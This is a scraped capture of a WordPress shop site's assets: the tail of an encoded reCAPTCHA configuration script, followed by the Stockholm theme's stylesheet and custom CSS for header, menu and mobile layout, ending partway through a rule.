fWNCPxBHw6lNwpAXw7A3XMObwphAw6V0woLCsMKAQMOcRGxRRx3CjcOqw40QU8KVw7kzHcKEw7lgWsODGMO7KMOXD8Kywr/DhxnDpcKVQVFwesOFwph9wqTDrU1KRsKXwphPIlnCrx0pbzgEHxXDocK8w6DCkXrCu8Kfwoc9w5sGwqwKMsOLwpcMw6ADwqPDslpHfsKKw6UUw7cpwrbCqnwhD3/[base64]/DmMKJYMOcwo7DhizCkcOBwr8KwrYhwrpuP1DCj3MLJMOWwocgckHDpMKawrN/w7l9FcOwbcKzJFQSwoJ1wrp8w6gww71kw6MHwpTDscKXSsOAZMO9wp1LSMKBd8K4w7BRwr3Cn8O0w6bDqD3DucK/PVUZNMKUw4zDkMObNMKPwoLCrwF3w7gWw70VwqPCpF/[base64]/DjkwLPmrCh8KoYMOaw5kmZ8Olw5bCtMKzwr/CtsKDw7nCgxfCucKRH8KWOsKoWcOzwrhoG8OMwq0dw79Nw7BLDWrDnMONXMOeEhTDs8KPw7nCg2Aywr0BMFoqwonDtjjClMKzw5Ehwql+NXXCp8OtQsOzVC0hOMOSw5/CqWDDmg/[base64]/dcOYf0Y9w4TCtgDCgcOpwrwJwpvCjcKHwpLCvsKCw4h9wqLCtnsPw7fCucK/[base64]/DtS9dw7TDujRBwq/CqcOHTWDCvDDCtVbCqybCgcKKQsKjwrkDJsKEQcOqw5kFRcK5wrZZHcKhw6RmQAvDocKbe8Ogw7N7wpxdTMKDwonDpMOTwrbCg8O5fypyZVRYwqwRCXrCumJfw7fCk3kvKGvDncK/Jg8/HEbDssOEw4ESw5fDg3PDsG3DtRTCusO6UGk0NEwsDHUaNcO5w6xCchMtS8K+YMO9M8O7w74jc08kTgd5wrvCsMOBfn02H2LDjMOkwr00w7fDh1dOw4MCBQspWsO/[base64]/UMOkIcK9wrB7RBwrZsKNwrJ9w5sBNUdnWxZLIMKlw5sdIFJIECvClcOMOcK/woDDun3CvcK5bCvDrhvCgnUELMOnw4JQw5bCn8OGwpN/wr5Qw7U4OGcnDUQPKk/DocKTQMKqdXETJMO8w78fQsO8wodnWsK/ASFDwoRIEcO3w5PCpMOyYhJ5wohGw7LCrQnDrcKMw4J/IxzCosKnwr3DtCo3esK5wpHCjX7Di8KGwop4wopiZ03CvsKawo/[base64]/Drwcjwosmwr5+L8OEwoPChhRJGMOtw7ctw6DDvjzCi8OpJsK7AMOPBFHDv0HCvcOUw7XDjBstccO1w7PCicO2TXrDpcOiw45ZwofDgsO8I8ONw6TDjsKQwrvCpMKRw5TCnsOhbMO4w5rDiVVgGm/[base64]/DlcKqw5PCg0PCjsONIwvCq8KiD8KfwqjCuE49WsKgLsO6d8KxDMK5wqLCp0jCpMKsZGECwph1H8OCM0sAHsO3fcKmw7PCuMKBwpLCmMKmIsODW00AwrvDkMKRw50/w4fDtWnDkcOAw4DDsgrCpAzDjA8zwrvCshYow4XCjk/[base64]/CnTTCr8OvFEXChQgMwrfCiWp8EnLCmREvRsOxbmjCvn4gw5TDq8Kswos6ZQnDjldIDsO/BsKswrrDkAvDu1XDicK4B8KZw4rCtsK4w6JvHynDjsKIfMKmw5IGIsOsw5UcwojDmMKiOsKawoZUw48EPMOTK3XDsMOowpddwo/[base64]/[base64]/[base64]/[base64]/w7XDmcOwbDcDe8OBwqPCt2TCusOUbsOmwrXCqcOXw6vCrTrDlsK+wpZLCcOHBRojFMO/IHnDnkc0fcOOO8KbwpxOE8OfwqvCpTcvAFklw7ANwrPDkcObwrfCjMK+QUdMEcKrw6I0w5zCrQJUIcKFw4XCtMKgGXV2S8O7w48Iw57Cm8KfBB3DqUbChsOjw7Zkw7bDqcK/csKvJQ/DjMOOP13Ct8O8w6zDpsKdwrcZw6vCssKZF8KPTsK+fGLDjMOYdsKtwrg3VCd8w5XDsMOWe2MRW8O1w40OwpbCj8OALMKuwrAuwocjSFdjw6F7w4Z/[base64]/CnQAtw5B7wrHDmcK4Dj9Pw4MGwqjDgcO3w59LBDTDvMOeKsOLAMK/KD09YyNNGMOgw5MZUFDDl8KQZsOYVcK6wqLCl8O1wq1zKMOPKsKaIXd9dsKifsOEFsKkw5syEMOhwrLDlcO6ZCvDr3TDhMK3PsKtwqQnw67DscOcw6rCvMK3CXnDlcOlAFPDu8KZw4bDjsK0SXbCs8KBWsKPwpEFwofCscK/SRvCiF1ad8KBw4TCjiTCpCR7amDDiMOwGmbColjCh8OsBgt4C2/DmSLClsOUV0bDq1nDhcObesO/w7o/w5jDhMOywo9Sw5DDjStCwobCkgHCrRDDocO3wpw0bgvDqsKCwoDCiwbDnMKFIMO1wqw7AcOuImnCm8KqwpzDrWTDh0hGwrdlDlUQd0MBwrQAwrHCn0h4OcKjw79Uc8K2w6/Cs8O5wpzDnANowog5w6oCw5NjTH7DvxQRZcKKwrrDnSrDsQQ+BUHCh8KkD8Ouw6PCnkbDsVIRw5tXwprDjhXDiwPCnsOTH8O/wo47P0XCicOOIcKGacKQcsOdUcOtEsK8w7vCoAN4w5dKeUU/w5N8wpIaF2onAcK9MsOmw4rDgsKLLVXCqhducCDDpD3CnHDDvcKvTMKWa0fDsURhZMKdwrHDocKQw7s6dmdkwo8UJ3zCj3tqwpVqwqlwwrrDrmXDrcO5wrjDuGTDi05CwozDqMK6RsOuEjvDhsK4w6h/[base64]/XHhhw4JELsKlIcKEw61GHcOPFgrCqEhKdi/[base64]/DqynCkj1YZxk6wphsMMKAw6PDpsO0wqHCvcKJw6smwqpUw6BIwpMRw6DChn3CjMK0cMOtbGdhKMKmwpBjHMO+LCEFUcOqRFjCjSgxw7xYSsKmd33CpyTDscOnF8KxwrzDrVrDl3LDuy1aacOqw6rCkBp+AgPDg8OyPsK/w7ANwrF8w7zCl8K3HmU5IGdxMcOSVsOaLsOqYsOUaR5+JARswrwlM8KyY8KMdMODwpbDmsOJw54rwqDCtQ08w589woXCk8KZQ8KTOWkHwqvCpTI5fX9iYQcww5pwYcOpw5PDgQjDlE7DpkInL8OeAMKOw7/CjcKoWBLDlMKvbSbDmMOdFcOhNgwJacOewqLDpMKQwqrCgHvCrMOMC8OXwrnCrcKRRMOfAsKOwrENGEMzwpPCkVPDuMOWYVPDkFXCvU09w53DiChMJMKnwpXCo3jCgCZfw54Nwo/CpkvCpT7Di1jDssK8I8Ofw7ZFW8OQOFzDusOzw4nDkHcJGsOowrvDpDbCvlZOH8K7amzDjMK5UwTCoRDDgMKnHcOOwrN5Nw/[base64]/ScKDfsO6D1EfbcObISrDonLCojotFAFUU8OAw5LDs0g5wrkVWVAuwoQhenfCow7CksOVa0VqScOOBMOiw5IXwoDCgsKDPkNcw4TCuHJxwq4DIcOdVykjTiI7RcKjw4nDgMKkwrfCnMOZwpR5woplYiPDlsKlXVXCvThhwoVFfMOewq/[base64]/clIWwr7CvFYacsKZV8KUZMOfw4wlfQDCtWZ0Rmd3w6LCocK2w7cvbMONM31WDV0yPsOiejAeAMO3WMOGHFUMYcKOw6zCvsOawoPCnMKHSQ/DssKpwrzCpjU5wq90w57Dki3Din/DksK5w6DCjmMrc0ZQwpNaABPCvnbCnnA+J1dtH8K0acKAwrDCvX9kBxDCnMKhw5nDhS/[base64]/[base64]/CtiAgc8OGAcKVdytUYCPChDrDmsKxwofDkD1lw47Dr8KoHsKdFcOnWcK6wrvCmjjDpsObw49zwp9IwpfCrS7CmTMvScOtw7nCpcKTwrIVYcOXwpDCu8OzOjPDgkbDl2bDjgw8KRLCmMONwp9Lf0XDp1AoEXgFw5Bjw4vCrEtzccOvwr9hQMKzO2QLw65/ccK5w6ATwpNNGWEEZsO1wrgRanjCqcKkDsOIw7Z8IMOjwosISUXDllHCvyjDswbDv2ZGwqgNcMOWwpUcw70rL2vCvMOVA8Kow6/CjHvDmgIhw7fCsUvDrUnCo8O6w7fDsT8qeyPCs8OAw6AjwrdtUcOALWvDocOewoDDlUAXEGvChsO9wq9XT1rCv8Osw7oBw4zDqsKNXWJHGMKmw7FSw6/Dr8OiAcOXw73CoMKVwpNOdiE1wofDihPDmcKrwrTCh8O4PcOIwpLDrSkww7DDsHMGwqDDjm8Rw7NewqbDmExrwoFiw57Dk8KfJBnCtFvCj2vDtSFew63CiU/DhjHCtlzCpcKewpbCuEAub8KZwqfDiwcMwobDvQTCrjPDrcOrb8KnZCzClMO3wrbCs3vDsStwwq5pwqXCsMKQCMKaAcOnLsOyw6sDw5tKw54Kw7dowp/DsU3DksO/wqLDu8Kgw5vCgMORw5BJARbDpX9Sw7sDMcO6w6hiU8O9QxFNwp87wptpwqvDoVTDmU/DpnHDumc8dxxVG8KkYFTCs8OlwqFwCMO3HsOAw7jCg2LDn8OyC8O0w7lIwqllBTAAw40UwpowMcKrUsOpTm9EwoPDusOewr/ClcOHB8Ksw7rDiMOHf8K5GBLDjynDozXDvWnDtMOrwofDi8OVw6nCtiJFO3QlY8KMw43CqhNfwrJAfQ/CpDrDvsOew7PCjgXDk0nCtsKJw53Dk8KBw5/DgyIAU8OqasKcGHLDtFrDrETDpsO5QDjClQxSwr59woHCosKXJEtHwoIQwq/CmmzDqlLDoVTDgMOrRgzCg0UzJmcaw6sgw77Dm8OzOjpAw4MkSwglaXVNNwPDjMKcwrXDj2DDoWRaEy4awqDCqXTCrBnCksKlWlLDrsKxPijChsKja24/EGtUQEc/CnbDhBtvwp15wqgjFsOqcsK1wqrDk0t8I8O5GX7CrcK7wpzCkMKvwr3DmcOfw7/DnizDkMK5HMKzwql6w4XCrknCiVXCuAxbw54WEsOdIinCnsKFwr0WW8KHKR/Doi0/[base64]/w7JhwovDqMO8L8OLw7DCnsK2C8OgF8OPwrk5w5rCgGdbwoZewpRoJsOKw4zClcOqY1jCqMOBwodbHMOcwrnCi8KEU8Ocwqx8cDzDi2IQw5bCjgnDsMO/OMOMKB1/w7nCpxJgw7BLbsKGCGHDkcK+w4UDwoXCj8KwdMO5w6IpGcKeIsOow54gwp1+w7/[base64]/CqkMnw6HCoFjDsMORw7Z6YMKpFMOpwrPCuEB5VMK1w7s8U8O5w59yw55RN1QrwpDCjMOVwpkPf8Ouw4LCmQpPaMOGw4sOdsKpwplOW8OawrPCvjbCl8OKRsOaJ3PDnhIyw5bCiG/[base64]/CqMKmwrpvMAJWEHMqBVjCn0DCncOHw6pDw75IB8OkwohgWhRDw5wgw6zDmMO1w4dSASHCvcK4V8KYMMKYw7/Dm8O8B1zCtiVwPsOGeMOfwp3DuVwIBHs/[base64]/wrtzbcOGw6TDiUI0FwnDlMKhw6BNwr4MN8K1w4NDX2nDmSFLwpoVwrzCtwPDvA0Zw63DoFPCnRPCq8Oww4knKylbw6hvGcKRZ8KLw4/CpkLCtynDimzDoMOIw5DDt8KsVMOVFcO/w4RmwrkiN1kUbcOmFsOJwpMYV1RKHH0NQMKPG1l6XQzDusKRwqk/wpNAJQbDrMOIVMOvF8K7w4LDmMKJNnFZwrfCrTcIw45aK8OfDcK1wq/CgSDDrcOWUsO5wpxqcVzDpMKCwrw8w4QGw7nDgcOMCcOtRhN9esKyw4HCisO1wokmVMOcwrjCpcKTewNiTcKWwrwTwqItNMOWw5w/[base64]/DiMK4PB9rVsKmZVoMwrULcyAtbmtTKWomw6/DkMKNwoTDi1LCog9twr0qw47Crl/Co8ODw4wbKhU/[base64]/J28Vw6jDgsKHfws9w7XCp8OYw7QlwpvDg8O4w4LDsHZgV2DClQ8swrDDiMOlEx7CrcOMR8KVE8Ojw7DDrR5swrrCtXo0V2/DgcO1e0oNbDd/wohAwplWC8KUXMKUXgkhIyzDmMKJVBcAw4slw7NpHsOtd0F2wrnCsjsKw4fDpH5WwpvCrMKPQiF3fU4sDy0bwrrDqsOAwqUdwqLCikDDr8KiZ8KRClvCjMOcfsKWw4XCpELCi8KJRsKQQHDDuBvDqsOudBzCmSLCosKhVMKpdmgsYXp/JnHCrcOUw74GwpBRDyRkw7/CjMK0w4nDssKzw5PChygtP8OEHgTDmVVUw4/ChsOZFsOAwrrDlBHDjMKJwrJdEcKkwrLDisOmfXpMasKMw4PCmFIuWG9Zw7rDjcKWw5U2fzDCsMKrw7/DtcK1wqzCgmsIw6hVw4nDnRTCrcOHbHdoHVQCwqFqLsKww5lee3XDsMK4wovCjWMpRcOxe8Oew7V5w5Y2IsOMDkjDiXNMb8KUw7xmwr8lGXNGwpU4f3PCj2/DgMK6wosQN8KFQhrCusOGw7LClT3Cm8OIwoPCucORTcOFCWrChMO8w4vCnhVab0vDvjPDo2bCosOlfX17AsOKY8Oua0AiLGx2w5pldgTChmt0WidAIsObZCbCmcOlwrLDvisVIMOCUXXChUDCg8KBGTFMwphoN2DCrUwzw67Dty/DjMKWUxzCqsOew48NHsOrHcOBY3TDki4Owp7CmiTCk8KiwrfDpMK2Pn9NwrV/w5crCcKyA8OmwovCiFtmw77Dp219w53Dl2fCh3sjwqgrTsO9bMOtwogQLyfDlh8/DMK3AWbCoMKiw41JwoBawq85w5/Dr8OKw4XCm1jChkJNJcKDEWgWTXTDkVgPwr7CtQDCg8OePyo2wowaAkQaw7XDlMOqZGjCuVBrfcO2MMKVLsK+aMOwwr8pwqLDqg0UOk/DsFTDuGfCtk5kcMOzw7VuD8OtPmZawo3DocOmIn1WLMKFGMKmw5HCmz3CmV8kPGIgwpbCl1DCpjHDg2sqDSVuwrbCmWXDhMKHw7URw6sgR192wq1hA31aCMOjw6tjw5VCw6V2woTDgsKxwovCthzDs37CoMOMZxxTSErDhcKOwp/[base64]/CisKvL3d7w69/[base64]/Dm8OsS8KxwpUUwrTDtSvDlyIcJSNtNmXDt8OaEkrDg8KaG8KLNUluGcK7w6pFbsKVw4VGw5DDmj/CoMKRT0nCjgPCtXbDtcKqwp1XQMKLwq3Dk8O9KMOAw7vDvsOiwo1YwqHDl8OqHjcUw4fDuE5FfRfCv8KYPcO5B1ooTMKOSsK3ZnVow507Hz/CmyTDu0rCosObKMOQAMK7w6J8UGhEw7EdM8KwfRMKeBzCp8Oyw4IHFGpXwoBdwpDDtyHDjsOcw7rDpUAUJRVlfikWwo5Jw6tbw5khJsOVfMOqKsKsUXIqMS3Cn3MDZsOIWwgywqXCqwhOworDh07Ck0jDisKXwqXCksODJ8KNY8KQKFPDin/[base64]/[base64]/CjVchwpzCmsKbacO+PMKAw6rDmsOcccOvUzMdGk7DrxsMw40kwoXDo27DpinCscObw5vDpCvDksOTTA7DtxZDwowXNMOTelHDp1jCiHZHH8K4LzbCtSJYw47Ci1tOw6/CozfDk35AwrtnXjQmwpkawohcZD/DrXNJa8OEw50twrDDvcKyIMO4YMKpw6rDnMOeUEwxw6jDq8KMw7x3w4bCj3rCj8OOw7tvwr5/w6HDjsO7w7METD/[base64]/CllPDjnTDjcOhGcOsVMOqw51/BMKabsKCw70lwrrDiwlwwrI+HcOCwoXDs8O3bcOPVsK3TxHCosKpZcOpw6xgw4xZBGAebMKnwozCpTvDt2LDi0PDjcO5wrEtwrNxwpnDt0xeJmV/[base64]/wqwqw5hWw5NuUsOTOcOUAcOvCTQgZQNPJTvDtFnDjsObC8ODwqsOMykkKsOkwrXDuS/[base64]/[base64]/DksKieEfCusOxLXzDoSzDsEwqw4rCnTAwwocNwrXCkVkwwocia8KJJcKPworDiwoBw7vCssKbfsO7wplgw5Akw4XCjjUJBX/CkkDCksKJw4fCoVLDlnQeLSw1CMKEwoNHwq/Dh8KLwpTDkVfCgQkqwpk/dMK+w7/[base64]/[base64]/[base64]/YcKow5QUw5lxGcKYwpvDuyDDiUlgw68udcKXbcKyw5rCr01Kwr9gJwrDm8Kdw5XDm1/[base64]/DosOnIcOHwpnDsibClMKtwrHDjkhVOcKeOMKPw6zDs2nDqcKIScKVw53CjsKRBHlvworDjl/DihLDujVydcODWU1oE8Kuw5HCi8KcR3fDuzHDhDbDtsKnw7lLw4oZX8OqwqnDucKOw4p4wpk2OsKWG0JKw7QIZEnDksOzbsOOw7HCq0oVMRfDjA/DjMKUw6PCv8OLw7PDsSojw5bDrkfCh8K2w4YTwr3DsVtETMKaTMKyw73CusOiLwrDrVBZw4zCs8ONwqlcwp7DrXfDlsOxUCgecVUAbRYUcsKQw63CmEN/[base64]/[base64]/Do1/DvcOBQ1PDjcOLXUdOw4VKw5vDscKKX3TCrMOsLksAXcO7LA7DnD7Do8OqDT3ChxA1S8Kzwr/Ch8O+WsOUw4HCqChrwr0qwp03HSnCosO+NMO7w7V9Y0MgLWhiPsKPW3oHVHzDnSFwQSF/[base64]/HsOQwrpfdA/DgDXChEw2w7EBVmDDk8O7worDuT7Dv8OEe8Osw4sdD393FBXDsh9iwr7CoMO+FT3DosKLKg48F8OHw6XDpsKMwq3CgkHCo8KYdErCgsKUwpsNw7/CoBLCuMOuK8Okwpg4fzIQwrHDhUtOSw7DpjoXdAMowrEPw4vDtcO9w6dXMDENai4swrfCnmXCgEklPcOLKy/[base64]/CkMKfLcOkN2bDjX/Dn8Oow7/DtFNWXsKLwp9fEC1UY0PDrXYVKcOmw6p+w5tYaVbChz/CtE5hw4oUw7/Dk8KQw57DqcOrfSl7wocxQMK2XEkfLw/CpWRhSlUPwqgvOncUaxNlWXkVDxsRw50kJ2PCvMOIcMOiwpfDiy7DjcKnBMO+fixawpTDoMOAHAABwqdvYsKbw7PDnx7Dl8KPbDPCiMKNwqDDlcO9w5odwrLCrcOuaEMww6rChGzCoyXCrDkKRx8WbBg+w7vCmMK2wr8qw5LDsMK/NgfDi8Kpai3CpWjDojjDhCBywrJpw47Cogkww7TCpRIVZHrCvXUNTWDCrRQqw6HCtsKVF8OdwpLCvsKKMsKwEsK2w6d7wpNlwqjCnGHClQUNwpDCpAhEwobDrynDjcONDsO9ZURhFcO4ADYHwoPCnMOXw6xBWsKSeTHCmRvDs2rCrsKzJVV3WcO4w6XCtC/[base64]/Cn1JyC8Oow75xenHCncKOVMKUG8KeW8K7FcO5w6TDsFDCrl/Dnn9sFcKId8OEO8OQwpVvKTt7w6hTSTRLXcOdPTZXBMOWZV0hw5fCgh8qMAxQFsOzwpwQZlzCosO3IsOJwrjDlDEDccKewokzLsOwJEYJwr9cMmnDisOwa8K5wpfDlHnCvRgzw6suZcKnwo/[base64]/[base64]/[base64]/DosOKH8ODOmwnccOyX3TChMOYI8KcwqPCscKoG8KMw7XDuUjDpwTCkEfCi8O9w4jDqsK+ES08PXtAM0zCgMONw7PCr8OXwq3CrsO/U8KEGDl0Xmg6woosVcOuBCbDgMKGwqo6w5jCsH4dwqLCqMK/wozDkATDk8ODw4PDisOswrZWwpo/BcKdwpzCi8OmNcOGa8KpwpfCg8KnIRfClW/Cq1vDo8KWw75tARlwXsOtw78GLsK+w6/Dk8OOQW/Ds8OZcMO3w6DCnMKAU8K8FWwCGQbDjcOxXcKPOlpxw7HCizwVEMOyFCwXwovCmsKPZVDCqcKLw7hTZsKdPcOhwqR3w5BYPsOKw4cMb118M15rZm/DkMKLDMKZbHjDksKEBMK5akRcwoLCvMOSa8OcWjXCqMOFw7g7UsOmw5YjwpkQVgtpOcOOVEjCryTCkMOZO8OdAwXCmcOswoFNwoULwqnDi8OcwpvDlHMiw68zwq1mUMKwBcKCYXAQYcKAw6/ChjpfXWXCo8OEeTE5AMKRSFsdwrJAW3TDp8KOJcKFQHrCvVTCnQ04I8OVw4AAUwVUHlzDtsK9Q0jCksOWw6ZcJsK6wq/[base64]/Ll4qwqgIFMKow4/[base64]/w5dGPsOIVsOULcOIw4YZw5LCksOrwr/Dr8K/wrQDOEvCun3Cs8OkemnCk8Kqw5PDixjDoUHCncK5w5xiJsO3cMO4w5fCngvDmRh+w53DmMK2QcK3w7jDmMOZw7ZeF8O1w7LDnMKQLsKOwrYIcsKSXhnDkcKow6PCpjwAw53DicKLam/Dr2TDhcK1w65Gw70GCcKhw5FUesOePTfDn8K9XjvCtnDCgS1aYMKASlDDiBbCjw7CilXCtVPCoV0pYMKjTcKqwoPDqcKNwq3DmAPCgGHCrE/DnMKZwpgaKAvDrWHDnhHCrsORAcKpw5Ykwp4De8K1SkNJwpNwSlIOwoXCuMO6XMK0Ow/DpnDCosOMwqvCihFAwoHDk1nDslB1LArDi0ohfR7DlcORDsObw6Q1w7kGw7MvQDNSDlHDksOMw4fCsT8AwqXCmmLDgFPCpcO/[base64]/WcKOw4JUw5ouG190cMOqw5HCiCUge8K0w7vCjMKfwr3DumVvwpDCgWMQwqYsw4QFw4TCu8OGw60IaMKBYA8DbUTDhC1FwpBDAFo3wp/DicKGwo3CnmUewo/DqsOCJX/CncOjw7rDp8OFwp/[base64]/CgH9DaGowQ2jCukBYbwPDmCvDvwBCw5rDi1hxw47CucK5U30WwoTCrMKswoB+w6d7w5pHXsOhwpHCuSzDm3vDvH5bw7LDmmHDjsO/[base64]/bhLDjsOjXQDDgmXCiULCo8KRwpvCgMKwAhzDkcO3KS8/wohyBSUow7kHRjjCpB7Dt2UNLcOqBMKQw7LDshjCqsO0w7bClwXDkVHCr2jClcKUwotewrkFXmZKOMOIw5bCl3LDvMKPw57ComBWLktHaxvDiUtbw6bDlXdrwpFBdAXCrMK8wrvDk8O4EyDChSjCnMKOFsKsPWAawpXDpsOIw5zCi1cpUsOSbMKDwpDCvH/DuRnDp1/DmCfCiTJrFcKeOF90Gz4wwrJsWcOIw7UJVcKkKTsedCjDriHCkcKwAR7CqhY9GsKob0HDisOeJ0rDrsOIU8OrKhosw4vDoMO/djHDoMKpaBjDrxggwr8Uw7xewqwFwppxw48mYUHCp3LDvsOuCCYSHUfCnMOrwq8qFADDrsK6Yl7CkmjDpMONCMOmf8O3NsOtw5IXwoDDhz7Cn0/CrBg9w7zCpMK6TxtNw5NtV8O0ScOJwqBIHMOpGnBKQkhmwokrE1/CjSnCpsOJd0rDrcOSwp/DiMKkOj0XwoTCs8OUw5HCsXzCrAcoQgNtccKQJMKkNsOPc8Ovw4dAwpHDiMOrFcK7eQjDgDYFwpM8U8K1wqDDo8KdwpIewrxVBFLCuHDCmy/DqGfCgiR+wo4VGAA7K2Nlw5MbBMKPwpHDs2PCp8OfJl/Dq3DCjBzCm012bF47Wjw0w615L8OkdsO9w6V6d3HCpcOcw7rDl0TCqcOcU1tuByjCv8KOwpoIw6FqwoTDsH5wf8K5V8K6ZXTDtlo4wpHDjMOewqwqwp16I8KUw4kDw4gMwqc3d8KHw6/DrMKvLMO3K0fDlRRCwp/DmBjDqMKSw7UkR8OV\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nXplYQPog5RbjEylwhMgfYbirhG6QQPpKyL68lrb/LU\\u003d\x22,1,0,null,1,1769007544362,0,0,[94,97],null,[172],\x22RC-0sNN4VXpFSa2Hg\x22,null,null,null,null,null,\x220dAFcWeA6imuDw5e83dDBUIq1CAoskQRWaKwvbQSTq4E0F7NtowqCZfBlvDppcDk1G9CQoIfgImvYimWl144e6MmiX9F03rAZdlg\x22,1769090344323]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2
body_size: 1239
content:
/*
Theme Name: Stockholm
Theme URI: http://demo.select-themes.com/stockholm
Description: Stockholm Theme
Tags: agency, business, ajax, portfolio, blog, shop, multi-purpose, clean, elegant, white, photography, modern, fullscreen, stylish, design
Author: Select Themes
Author URI: http://demo.select-themes.com
Version: 4.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
@media only screen and (max-width: 768px) {
	h3.widget-title.berocket_aapf_widget-title {
		font-size: 10px !important;
	}
	.berocket_aapf_widget-title_div {
    
    padding-right: 14px !important;
}
}
/*
.dropbtn {
  padding: 16px;
  font-size: 16px;
  border: none;
  cursor: pointer;
}



.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  overflow: auto;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}

.dropdown a:hover {background-color: #ddd;}

.show {display: block;}*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703
body_size: 23041
content:


 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}







/** NEW MOBILE**/
@media only screen and (max-width: 500px){
    body #header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    
}

@media only screen and (max-width: 768px){
    .retailer-announce-top-right, .widget_text.header-widget.widget_custom_html.header-left-widget {
    display: none;
}
    header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 20% !important;
}
    .header_inner_right .side_menu_button {
    border: 2px solid #e0e0e0;
    padding: 2px 10px 0 0px;
    border-radius: 8px;
}
    
    nav.main_menu.drop_down {
    display: none;
}
    .header_inner_right {
    right: 60px;
}
body header .header_bottom {
    height: 70px !Important;
    top: 15px;
}
    header.stick-b .header_bottom {
    height: 100px !important;
    box-shadow: 0 0px 10px rgba(82, 82, 82, 0.1);
}
.side_menu_button_wrapper.right {
    display: block !important;
    position: absolute;
    top: 10px;
}
    .side_menu_button_wrapper.right .side_menu_button {
    height: auto;
}
    .header_inner_right i.icon_search {
    font-size: 20px;
}
.header_inner_right a.search_button {
    padding: 0;
}
.header_inner_right .side_menu_button {
    padding: 7px 15px 10px;
}
    header#header .q_logo img {
    max-width: 120px;
    left: -50px;
    top: 15px;
}
    .cart-head-short span {
    display: none;
}
    div#right-from-logo-cart {
    width: 35px !important;
}
    #right-from-logo span.wish {
    display: none;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(10px);
    transition: all 300ms ease-in-out;
}
    div#right-from-logo {
    border: 2px solid #e0e0e0;
    padding: 7px 7px 10px 11px;
    margin:0 3px 0 0px !important;
    border-radius: 8px;
}
    #right-from-logo-cart .shopping_cart_outer {
    display: block !Important;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 32% !important;
}
    header.stick-b .header_inner_right {
    transform: translateY(30px);
    transition: all 300ms ease-in-out;
}
    
}
@media only screen and (max-width: 980px){
    body .content.content_top_margin_none {
